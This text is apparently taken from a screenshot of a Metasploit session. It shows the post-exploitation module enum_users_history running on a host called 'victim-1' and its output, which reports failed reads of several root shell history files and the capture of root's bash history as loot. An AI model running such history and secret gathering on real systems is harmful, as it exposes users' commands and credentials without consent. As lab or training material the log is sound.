 msf5 post(linux/gather/enum_users_history) > run
[+] Info:
[+]     Debian GNU/Linux 8
[+]     Linux victim-1 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 GNU/Linux
[-] Failed to open file: /root/.ash_history: core_channel_open: Operation failed: 1
[+] bash history for root stored in /root/.msf4/loot/20230422110345_Linux_PostExp_192.215.55.3_linux.enum.users_227379.txt
[-] Failed to open file: /root/.csh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.ksh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.sh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.tcsh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.zsh_history: core_channel_open: Operation failed: 1